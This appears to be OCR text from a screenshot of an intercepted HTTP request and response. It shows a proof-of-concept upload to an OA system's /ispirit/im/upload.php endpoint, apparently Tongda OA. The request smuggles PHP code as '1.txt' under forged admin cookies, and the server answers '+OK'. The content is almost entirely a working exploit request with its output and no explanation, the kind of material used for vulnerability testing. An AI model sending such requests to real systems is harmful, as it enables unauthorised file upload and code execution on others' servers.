 Request
Raw Params Headers Hex
1 POST /ispirit/im/upload.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------32749697125782649061308095092
8 Content-Length: 463
9 Connection: close
10 Cookie: USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=5eb9e2e3; PHPSESSID=1
; KEY_RANDOMDATA=8043
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------32749697125782649061308095092
14 Content-Disposition: form-data; name="P"
15
16 1
17 -----------------------------32749697125782649061308095092
18 Content-Disposition: form-data; name="DEST_UID"
19
20 1
21 -----------------------------32749697125782649061308095092
22 Content-Disposition: form-data; name="ATTACHMENT"; filename="1.txt"
23 Content-Type: text/plain
24
25 <?php
26 phpinfo();
27 ?>
28 -----------------------------32749697125782649061308095092--
29
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 23 Nov 2020 07:30:32 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=1; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
10 Pragma: no-cache
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 12
13
14 +OK ,3,Array